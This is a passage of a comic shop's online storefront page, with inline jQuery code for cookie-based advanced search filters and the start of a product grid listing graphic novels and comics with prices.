				<div class="row" style="text-align: center;margin-top:20px;border-top:1px solid #313131">

					<div class="col-sm-12" style="margin-top:20px;">
						<button type="button" aria-label="Go for seach" class="btn btn redbtn mt10" style="width:20%" onclick="Go()">Go</button>
						<button type="button" aria-label="Clear" class="btn btn redbtn mt10" style="width:20%" onclick="ClearCookies('0')">Clear</button>
					</div>
				</div>

			</div>

		</div>

	</div>
</div>

	<script>

        //var acc = document.getElementsByClassName("accordion");
        var i;

        var SearchStringAdvance = "";
        var targetUrl = "";
        var searchCategoryId = "";
        var categoryTargetUrl = "";
        var spaTotalRecordcountSearch = "";
        var advanceFilterType = "";

        var filterPublishersId = "";
        var filterBrandsId = "";
        var filterGenresId = "";
        var filterArtistsId = "";
        var filterWritersId = "";
        var filterColoristsId = "";
        var SelectedType = "";

        var advancenav = false;


        $(document).ready(function () {

            var searchId = "";


            if (searchId != null && searchId != "") {


                FilltersCount(searchId);
            }

            $('.all_category').click(function (event) {
                event.preventDefault();
            });

            $(window).resize(function () {

                AdvanceFilterButton();

            });

            AdvanceFilterButton();

            $('.advancenav  .buttonadvance').click(function (event) {

                if (advancenav) {
                    advancenav = false;
                    $(".advancefilltermenu").removeClass("show");
                }
                else {
                    advancenav = true;
                    $(".advancefilltermenu").addClass("show");
                }
            });


        });

        function AdvanceFilterButton() {

            if ($(window).width() < 768) {
                $(".buttonadvance").show();
                advancenav = true;
                $(".advancefilltermenu").addClass("show");

            }

            else {
                $(".buttonadvance").hide();
            }
        }

        function CloseAccordian() {
            $(".panel").hide();
        }


        function FilltersCount(advanceFilterType) {

            if (readCookie("filterPublishersId_" + advanceFilterType) != null) {

                var filterArray = readCookie("filterPublishersId_" + advanceFilterType).split(",");
                $("#Publishers_" + advanceFilterType).text(filterArray.length);

            }

            if (readCookie("filterBrandsId_" + advanceFilterType) != null) {

                var filterArray = readCookie("filterBrandsId_" + advanceFilterType).split(",");
                $("#Brands_" + advanceFilterType).text(filterArray.length);

            }

            if (readCookie("filterGenresId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterGenresId_" + advanceFilterType).split(",");
                $("#Genres_" + advanceFilterType).text(filterArray.length);
            }


            if (readCookie("filterArtistsId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterArtistsId_" + advanceFilterType).split(",");
                $("#Artists_" + advanceFilterType).text(filterArray.length);


            }

            if (readCookie("filterWritersId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterWritersId_" + advanceFilterType).split(",");
                $("#Writers_" + advanceFilterType).text(filterArray.length);


            }


            if (readCookie("filterColoristsId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterColoristsId_" + advanceFilterType).split(",");
                $("#Colorists_" + advanceFilterType).text(filterArray.length);

            }

        }

        function GetMoreSearchAdvanceLoadMore() {
            GetCategory(searchCategoryId, SelectedType);

        }


        function GetMoreSearchAdvanceLike(searchingFor) {

            SearchStringAdvance = searchingFor;
            $('#lastRowCountFillter').val("0");
            $('#uladvancetarget').html('');

            GetCategory(searchCategoryId, SelectedType);
        }


        function GetCategory(categoryId, type) {

            if (advancenav) {
                advancenav = false;
                $(".advancefilltermenu").removeClass("show");
            }

            if (SelectedType != type) {
                $('#uladvancetarget').html('');
                $('#lastRowCountFillter').val("0");
                SearchStringAdvance = "";
                $("#targetdivpaging").html("");  // add Date- 23/08/2019  by : Bhushan
            }



            $("#headerspan").text(type);
            advanceFilterType = categoryId;
            searchCategoryId = categoryId;
            SelectedType = type;

            //TypeReadCookie(advanceFilterType, SelectedType);

            if (type == 'Publishers') {

                targetUrl = '/stargazercomics/Publisher';

                if (readCookie("filterPublishersId_" + advanceFilterType) == null) {
                    filterPublishersId = "";

                }

                else {
                    filterPublishersId = readCookie("filterPublishersId_" + advanceFilterType);

                }

                var filterArray = filterPublishersId.split(",");

                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Brands') {

                targetUrl = '/stargazercomics/Brands';

                if (readCookie("filterBrandsId_" + advanceFilterType) == null) {
                    filterBrandsId = "";

                }
                else {
                    filterBrandsId = readCookie("filterBrandsId_" + advanceFilterType);

                }

                var filterArray = filterBrandsId.split(",");
                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Genres') {

                targetUrl = '/stargazercomics/Genres';


                if (readCookie("filterGenresId_" + advanceFilterType) == null) {
                    filterGenresId = "";

                }
                else {
                    filterGenresId = readCookie("filterGenresId_" + advanceFilterType);

                }

                var filterArray = filterGenresId.split(",");
                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Artists') {


                targetUrl = '/stargazercomics/Artists';

                if (readCookie("filterArtistsId_" + advanceFilterType) == null) {
                    filterArtistsId = "";

                }
                else {
                    filterArtistsId = readCookie("filterArtistsId_" + advanceFilterType);
                    var filterArray = filterArtistsId.split(",");

                }

                var filterArray = filterArtistsId.split(",");
                GetmoreSearchAdvance(filterArray);



            }
            else if (type == 'Writers') {

                targetUrl = '/stargazercomics/Writers';

                if (readCookie("filterWritersId_" + advanceFilterType) == null) {
                    filterWritersId = "";

                }
                else {
                    filterWritersId = readCookie("filterWritersId_" + advanceFilterType);

                }

                var filterArray = filterWritersId.split(",");
                GetmoreSearchAdvance(filterArray);

            }

            else if (type == 'Colorists') {

                targetUrl = '/stargazercomics/Colorists';

                    if (readCookie("filterColoristsId_" + advanceFilterType) == null) {
                        filterColoristsId = "";

                    }

                    else {
                        filterColoristsId = readCookie("filterColoristsId_" + advanceFilterType);

                    }

                    var filterArray = filterColoristsId.split(",");
                    GetmoreSearchAdvance(filterArray);
                }

}


function CategoryFilterSelected() {

    $('.all_categoryfilter').click(function (event) {
        event.preventDefault();

        var Id = $(this).attr('id');
        if ($(this).attr('class').indexOf("selectedFilterBtn") > -1) {
            $(this).removeClass("selectedFilterBtn")

            TypeCreateCookie(advanceFilterType, Id, SelectedType, "1");

        }
        else {
            $(this).addClass("selectedFilterBtn");
            TypeCreateCookie(advanceFilterType, Id, SelectedType, "0");
        }

    });
}



function GetmoreSearchAdvance(filterArray) {


    var rowNo = parseInt($('#lastRowCountFillter').val()) + 1;

    var rowfrom = (1 + ((rowNo - 1) * 100));
    var rowTo = (rowNo * 100);

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();
    $('#dvNorecordFound').hide();  // add Date- 23/08/2019  by : Bhushan
    $('#dvLoadMoreCatagory').hide();

    $.ajax({
        type: "post",
        url: targetUrl,
        data: "rowfrom=" + rowfrom + "&rowto=" + rowTo + "&whereQuery=" + SearchStringAdvance + "&searchCategoryId=" + searchCategoryId,
        success: function (data) {

            if (data.Result != "" && data.Result != null && data.Result.length != 0) {

                var i = 0;
                for (i = 0; i < data.Result.length; i++) {
                    $('#uladvancetarget').append("<li style='text-transform:uppercase'>  <a    id='" + data.Result[i].id + "' class='all_categoryfilter' href='#'> " + data.Result[i].name + "</a> </li>");

                }



                if (data.Result[i - 1].Rcount == parseInt(data.Result[i - 1].rownum)) {
                    $('#dvLoadMoreCatagory').hide();
                }
                else if (data.Result[i - 1].Rcount == data.lastRowNum) {  // resion : selected list item with and show load more button
                    $('#dvLoadMoreCatagory').hide();                       // add Date- 23/08/2019  by : Bhushan
                }
                else {
                    $('#dvLoadMoreCatagory').show();
                }

                if (data.AlphaPaging != "") {
                    $("#targetdivpaging").html(data.AlphaPaging);
                }




                $('#lastRowCountFillter').val(rowNo);
                HideLightBox('1');
                CategoryFilterSelected();
                $('#UpdateProgress').hide();
                ShowSelectedValues(filterArray);



            }

            else {

                if (parseInt($('#lastRowCountFillter').val()) > 0) {
                    HideLightBox('1');
                }
                    //$('#lastRowCountFillter').val("0");
                else {
                    $('#UpdateProgress').hide();
                    $('#dvNorecordFound').show();  // add Date- 23/08/2019  by : Bhushan
                    $("#lightboxadvance").show();
                    $('#dvLoadMoreCatagory').hide();
                }
            }


        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });

}

function ShowSelectedValues(filterArray) {

    try {

        $('#UpdateProgress').show();
        for (var i = 0; i < filterArray.length; i++) {
            $("#" + filterArray[i]).addClass("selectedFilterBtn");
        }
        $('#UpdateProgress').hide();


    }
    catch (err) {
        $('#UpdateProgress').hide();
    }


}

function HideLightBox(flag) {
    if (flag == '1') {
        $("#lightboxadvance").show();

    }
    else {
        $("#lightboxadvance").hide();
        Clear();
    }
}

function Clear() {


    $('#lastRowCountFillter').val("0");
    $('#uladvancetarget').html("");
    $("#headerspan").text("");

    $('#targetdivpaging').html("");//added 5 jan 2018

    SearchStringAdvance = "";
    targetUrl = "";
    searchCategoryId = "";
    //categoryTargetUrl = "";
    spaTotalRecordcountSearch = "";
    advanceFilterType = "";

    filterPublishersId = "";
    filterBrandsId = "";
    filterGenresId = "";
    filterArtistsId = "";
    filterWritersId = "";
    filterColoristsId = "";

}


function ClearCookies(flag) {


    TypeDeleteCookie(advanceFilterType, SelectedType);

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();


    if (window.location.href.indexOf('?') == -1) {
        window.location.reload();
    }
    else {
        var Url = window.location.href.split('?');

        window.location.href = Url[0];

    }


}

function Go() {

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();

    if (window.location.href.indexOf('?') == -1) {
        window.location.reload();
    }
    else {
        var Url = window.location.href.split('?');

        window.location.href = Url[0];

    }


}


function TypeCreateCookie(type, id, SelectedType, removeCookieFlag) {

    if (SelectedType == 'Publishers') {

        if (filterPublishersId == null || filterPublishersId == "") {
            filterPublishersId = id;
        }
        else {

            if (removeCookieFlag == "1") {

                //filterPublishersId = filterPublishersId + "," + id;
                if (filterPublishersId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterPublishersId = filterPublishersId.replace(id, "");
            }
            else {
                filterPublishersId = filterPublishersId + "," + id;
            }
        }


        createCookie("filterPublishersId_" + type, filterPublishersId);


    }

    else if (SelectedType == 'Brands') {

        if (filterBrandsId == null || filterBrandsId == "") {
            filterBrandsId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterBrandsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterBrandsId = filterBrandsId.replace(id, "");
            }
            else {
                filterBrandsId = filterBrandsId + "," + id;
            }
        }

        createCookie("filterBrandsId_" + type, filterBrandsId);

    }
    else if (SelectedType == 'Genres') {

        if (filterGenresId == null || filterGenresId == "") {
            filterGenresId = id;
        }
        else {

            if (removeCookieFlag == "1") {
                if (filterGenresId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterGenresId = filterGenresId.replace(id, "");
            }
            else {
                filterGenresId = filterGenresId + "," + id;
            }
        }

        createCookie("filterGenresId_" + type, filterGenresId);
    }
    else if (SelectedType == 'Artists') {

        if (filterArtistsId == null || filterArtistsId == "") {
            filterArtistsId = id;
        }
        else {

            if (removeCookieFlag == "1") {
                if (filterArtistsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterArtistsId = filterArtistsId.replace(id, "");
            }
            else {
                filterArtistsId = filterArtistsId + "," + id;
            }
        }

        createCookie("filterArtistsId_" + type, filterArtistsId);

    }
    else if (SelectedType == 'Writers') {

        if (filterWritersId == null || filterWritersId == "") {
            filterWritersId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterWritersId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterWritersId = filterWritersId.replace(id, "");
            }
            else {
                filterWritersId = filterWritersId + "," + id;
            }
        }

        createCookie("filterWritersId_" + type, filterWritersId);
    }

    else if (SelectedType == 'Colorists') {

        if (filterColoristsId == null || filterColoristsId == "") {
            filterColoristsId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterColoristsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterColoristsId = filterColoristsId.replace(id, "");
            }
            else {

                filterColoristsId = filterColoristsId + "," + id;
            }
        }

        createCookie("filterColoristsId_" + type, filterColoristsId);

    }
}




function TypeDeleteCookie(type, SelectedType) {


    if (SelectedType == 'Publishers') {

        eraseCookie("filterPublishersId_" + type);
        filterPublishersId = "";

    }
    else if (SelectedType == 'Brands') {


        eraseCookie("filterBrandsId_" + type);
        filterBrandsId = "";

    }
    else if (SelectedType == 'Genres') {

        eraseCookie("filterGenresId_" + type);
        filterGenresId = "";
    }
    else if (SelectedType == 'Artists') {

        eraseCookie("filterArtistsId_" + type);
        filterArtistsId = "";
    }
    else if (SelectedType == 'Writers') {


        eraseCookie("filterWritersId_" + type);
        filterWritersId = "";
    }

    else if (SelectedType == 'Colorists') {

        eraseCookie("filterColoristsId_" + type);
        filterColoristsId = "";
    }


}
function createCookie(name, value, days) {
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        var expires = "; expires=" + date.toGMTString();
    }
    else var expires = "";
    document.cookie = name + "=" + value + expires + "; path=/";
}



function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}


function eraseCookie(name) {
    createCookie(name, "", -1);
}


	</script>

<style>

	.popup_page {
		margin: 0px auto 40px;
		width: 70%;
		padding: 0px;
		background-color: #fff;
		border-radius: 5px;
		border: 2px solid #cccccc;
	}

		.popup_page h2 {
			display: block;
			padding: 15px 0px 15px 20px;
			margin: 0px;
			font-size: 20px;
			font-family: 'Lato-Regular';
			background-color: #2c2c2c;
			color: #fff;
			text-transform: uppercase;
		}

		.popup_page .middpart {
			padding: 20px;
			display: block;
		}

			.popup_page .middpart .targetdivcss {
				color: #000;
				text-align: left;
				overflow-y: scroll;
				height: 400px;
			}

		.popup_page h2 .closespan {
			color: #fff;
			padding: 2px;
			float: right;
			margin-top: -14px;
			cursor: pointer;
			border-color: #920004;
		}

	.selectedFilterBtn {
		background: #780609 !important;
		color: #fff !important;
	}


	.advancefilltermenu {
		float: left;
	}


	.advancefilltermenu {
		float: left;
	}
</style>
    <div class="right-section">
        <div class="breadcrumb-section" style="padding-left:10px">

            <ol class="breadcrumb">
                <li class="breadcrumb-item"><a aria-label="Home" href="/stargazercomics">Home</a></li>
                        <li class="breadcrumb-item">Product</li>

            </ol>

        </div>
        <div class="content-title">

            <span class="dis-inline">
                    <span class="content-span" id="spnCount">Total Items(<span class="content-span" id="spaTotalRecordcountSearch"> 45,265 </span>) : </span><span class="content-span" id="spnFrom">1</span> <span class="content-span" id="spnRecordCount">To</span> <span class="content-span" id="spnTo">24</span>
            </span>

        </div>
            <ul id="ulAdvanceSearch" class="sorting">

                <li class="active" id="getAdvanceSerch"><a aria-label="all" href="javascript:void(0)" onclick="loadSearchSection()">Advance Search</a></li>
            </ul>
            <ul id="ulSeach" class="sorting" style="display:none">

                    <li id="alphaId_A">
                        <a aria-label="A" href="javascript:void(0)" onclick="GetmoreulProductsLike('A')">A</a>
                    </li>
                    <li id="alphaId_B">
                        <a aria-label="B" href="javascript:void(0)" onclick="GetmoreulProductsLike('B')">B</a>
                    </li>
                    <li id="alphaId_C">
                        <a aria-label="C" href="javascript:void(0)" onclick="GetmoreulProductsLike('C')">C</a>
                    </li>
                    <li id="alphaId_D">
                        <a aria-label="D" href="javascript:void(0)" onclick="GetmoreulProductsLike('D')">D</a>
                    </li>
                    <li id="alphaId_E">
                        <a aria-label="E" href="javascript:void(0)" onclick="GetmoreulProductsLike('E')">E</a>
                    </li>
                    <li id="alphaId_F">
                        <a aria-label="F" href="javascript:void(0)" onclick="GetmoreulProductsLike('F')">F</a>
                    </li>
                    <li id="alphaId_G">
                        <a aria-label="G" href="javascript:void(0)" onclick="GetmoreulProductsLike('G')">G</a>
                    </li>
                    <li id="alphaId_H">
                        <a aria-label="H" href="javascript:void(0)" onclick="GetmoreulProductsLike('H')">H</a>
                    </li>
                    <li id="alphaId_I">
                        <a aria-label="I" href="javascript:void(0)" onclick="GetmoreulProductsLike('I')">I</a>
                    </li>
                    <li id="alphaId_J">
                        <a aria-label="J" href="javascript:void(0)" onclick="GetmoreulProductsLike('J')">J</a>
                    </li>
                    <li id="alphaId_K">
                        <a aria-label="K" href="javascript:void(0)" onclick="GetmoreulProductsLike('K')">K</a>
                    </li>
                    <li id="alphaId_L">
                        <a aria-label="L" href="javascript:void(0)" onclick="GetmoreulProductsLike('L')">L</a>
                    </li>
                    <li id="alphaId_M">
                        <a aria-label="M" href="javascript:void(0)" onclick="GetmoreulProductsLike('M')">M</a>
                    </li>
                    <li id="alphaId_N">
                        <a aria-label="N" href="javascript:void(0)" onclick="GetmoreulProductsLike('N')">N</a>
                    </li>
                    <li id="alphaId_O">
                        <a aria-label="O" href="javascript:void(0)" onclick="GetmoreulProductsLike('O')">O</a>
                    </li>
                    <li id="alphaId_P">
                        <a aria-label="P" href="javascript:void(0)" onclick="GetmoreulProductsLike('P')">P</a>
                    </li>
                    <li id="alphaId_Q">
                        <a aria-label="Q" href="javascript:void(0)" onclick="GetmoreulProductsLike('Q')">Q</a>
                    </li>
                    <li id="alphaId_R">
                        <a aria-label="R" href="javascript:void(0)" onclick="GetmoreulProductsLike('R')">R</a>
                    </li>
                    <li id="alphaId_S">
                        <a aria-label="S" href="javascript:void(0)" onclick="GetmoreulProductsLike('S')">S</a>
                    </li>
                    <li id="alphaId_T">
                        <a aria-label="T" href="javascript:void(0)" onclick="GetmoreulProductsLike('T')">T</a>
                    </li>
                    <li id="alphaId_U">
                        <a aria-label="U" href="javascript:void(0)" onclick="GetmoreulProductsLike('U')">U</a>
                    </li>
                    <li id="alphaId_V">
                        <a aria-label="V" href="javascript:void(0)" onclick="GetmoreulProductsLike('V')">V</a>
                    </li>
                    <li id="alphaId_W">
                        <a aria-label="W" href="javascript:void(0)" onclick="GetmoreulProductsLike('W')">W</a>
                    </li>
                    <li id="alphaId_X">
                        <a aria-label="X" href="javascript:void(0)" onclick="GetmoreulProductsLike('X')">X</a>
                    </li>
                    <li id="alphaId_Y">
                        <a aria-label="Y" href="javascript:void(0)" onclick="GetmoreulProductsLike('Y')">Y</a>
                    </li>
                    <li id="alphaId_Z">
                        <a aria-label="Z" href="javascript:void(0)" onclick="GetmoreulProductsLike('Z')">Z</a>
                    </li>
                <li class="active" id="ancAllselect"><a aria-label="all" href="javascript:void(0)" onclick="GetmoreulProductsLike('ancAllselect')">all</a></li>
                
            </ul>
            <div id="subsearchpagging"></div>
            <div style="display:block">
                

                <div class="ddcatAndSubsearch">
                    <div class="row category-search" id="dvSearchSection" style="max-height:400px">

                        
                    </div>
                </div>
                
            </div>
            <div style="clear:both"></div>
            <div class="productlisting categotylist-content">

                <div class="rytlink">

                    <div class="image">
                        <ul id="ulAllProduct">

                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="boogyman-graphic-novel-volume-1-mature-" class="all_product productimage" href="https://stores.comichub.com/stargazercomics/products/boogyman-graphic-novel-volume-1-mature-">
                                                <img alt="boogyman-graphic-novel-volume-1-mature-" id="image_id_0" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/65e6eb48-34e7-4794-91c9-80927667df04.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="boogyman-graphic-novel-volume-1-mature-" class="all_product" href="https://stores.comichub.com/stargazercomics/products/boogyman-graphic-novel-volume-1-mature-">

                                                     Boogyman Graphic Novel Volume 1
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $19.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_65e6eb48-34e7-4794-91c9-80927667df04" href="javascript:AjaxAddToCart('65e6eb48-34e7-4794-91c9-80927667df04',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="boogyman-graphic-novel-volume-1-mature-" class="all_product" href="https://stores.comichub.com/stargazercomics/products/boogyman-graphic-novel-volume-1-mature-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="10-000-ink-stains-a-memoir" class="all_product productimage" href="https://stores.comichub.com/stargazercomics/products/10-000-ink-stains-a-memoir">
                                                <img alt="10-000-ink-stains-a-memoir" id="image_id_1" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/cfebd887-3c99-4d8e-8bd8-4bf0de49b071.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="10-000-ink-stains-a-memoir" class="all_product" href="https://stores.comichub.com/stargazercomics/products/10-000-ink-stains-a-memoir">

                                                    10,000 Ink Stains: A Memoir Hardcover Graphic Novel
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $54.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_cfebd887-3c99-4d8e-8bd8-4bf0de49b071" href="javascript:AjaxAddToCart('cfebd887-3c99-4d8e-8bd8-4bf0de49b071',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="10-000-ink-stains-a-memoir" class="all_product" href="https://stores.comichub.com/stargazercomics/products/10-000-ink-stains-a-memoir">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="100-bullets-trade-paperback-book-book-4.00" class="all_product productimage" href="https://stores.comichub.com/stargazercomics/products/100-bullets-trade-paperback-book-book-4.00">
                                                <img alt="100-bullets-trade-paperback-book-book-4.00" id="image_id_2" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/716ac9cd-3cc9-487b-9480-d10be7328656.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="100-bullets-trade-paperback-book-book-4.00" class="all_product" href="https://stores.comichub.com/stargazercomics/products/100-bullets-trade-paperback-book-book-4.00">

                                                    100 Bullets Graphic Novel Book 4
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $24.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_716ac9cd-3cc9-487b-9480-d10be7328656" href="javascript:AjaxAddToCart('716ac9cd-3cc9-487b-9480-d10be7328656',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="100-bullets-trade-paperback-book-book-4.00" class="all_product" href="https://stores.comichub.com/stargazercomics/products/100-bullets-trade-paperback-book-book-4.00">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="100-bullets-trade-paperback-book-5.00" class="all_product productimage" href="https://stores.comichub.com/stargazercomics/products/100-bullets-trade-paperback-book-5.00">
                                                <img alt="100-bullets-trade-paperback-book-5.00" id="image_id_3" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/d4725062-676d-402a-a709-bfca00ef891d.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="100-bullets-trade-paperback-book-5.00" class="all_product" href="https://stores.comichub.com/stargazercomics/products/100-bullets-trade-paperback-book-5.00">

                                                    100 Bullets Graphic Novel Book 5
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $24.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_d4725062-676d-402a-a709-bfca00ef891d" href="javascript:AjaxAddToCart('d4725062-676d-402a-a709-bfca00ef891d',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="100-bullets-trade-paperback-book-5.00" class="all_product" href="https://stores.comichub.com/stargazercomics/products/100-bullets-trade-paperback-book-5.00">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="sinbad-trade-paperback-volume-2.00-city-of-the-dead" class="all_product productimage" href="https://stores.comichub.com/stargazercomics/products/sinbad-trade-paperback-volume-2.00-city-of-the-dead">
                                                <img alt="sinbad-trade-paperback-volume-2.00-city-of-the-dead" id="image_id_4" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/1a25cdc6-7ebb-4f86-9d0e-7ff411c44126.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="sinbad-trade-paperback-volume-2.00-city-of-the-dead" class="all_product" href="https://stores.comichub.com/stargazercomics/products/sinbad-trade-paperback-volume-2.00-city-of-the-dead">

                                                    1001 Arabian Nights Adventure of Sinbad Graphic Novel Volume 2
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $15.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_1a25cdc6-7ebb-4f86-9d0e-7ff411c44126" href="javascript:AjaxAddToCart('1a25cdc6-7ebb-4f86-9d0e-7ff411c44126',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="sinbad-trade-paperback-volume-2.00-city-of-the-dead" class="all_product" href="https://stores.comichub.com/stargazercomics/products/sinbad-trade-paperback-volume-2.00-city-of-the-dead">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="1776-1_0" class="all_product productimage" href="https://stores.comichub.com/stargazercomics/products/1776-1_0">
                                                <img alt="1776-1_0" id="image_id_5" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/856cdb9f-9341-43f9-8166-818ae0bbf5d9.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="1776-1_0" class="all_product" href="https://stores.comichub.com/stargazercomics/products/1776-1_0">

                                                    1776 #1
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $4.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_856cdb9f-9341-43f9-8166-818ae0bbf5d9" href="javascript:AjaxAddToCart('856cdb9f-9341-43f9-8166-818ae0bbf5d9',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="1776-1_0" class="all_product" href="https://stores.comichub.com/stargazercomics/products/1776-1_0">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="1776-1-david-nakayama-foil-variant" class="all_product productimage" href="https://stores.comichub.com/stargazercomics/products/1776-1-david-nakayama-foil-variant">
                                                <img alt="1776-1-david-nakayama-foil-variant" id="image_id_6" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/b51fda77-1134-459c-9197-bd218a11af67.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="1776-1-david-nakayama-foil-variant" class="all_product" href="https://stores.comichub.com/stargazercomics/products/1776-1-david-nakayama-foil-variant">

                                                    1776 #1 David Nakayama Foil Variant
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $9.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_b51fda77-1134-459c-9197-bd218a11af67" href="javascript:AjaxAddToCart('b51fda77-1134-459c-9197-bd218a11af67',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="1776-1-david-nakayama-foil-variant" class="all_product" href="https://stores.comichub.com/stargazercomics/products/1776-1-david-nakayama-foil-variant">



